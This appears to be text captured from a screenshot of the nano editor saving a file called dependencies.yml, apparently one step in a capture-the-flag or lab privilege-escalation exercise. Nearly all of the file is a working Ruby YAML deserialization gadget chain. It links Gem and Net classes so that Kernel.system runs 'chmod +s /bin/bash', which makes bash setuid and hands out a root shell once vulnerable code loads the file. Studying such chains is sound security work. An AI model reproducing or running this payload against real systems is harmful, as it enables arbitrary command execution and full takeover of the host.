 GNU nano 5.4 dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "chmod +s /bin/bash"
         method_id: :resolve
File Name to Write: dependencies.yml
^G Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T Browse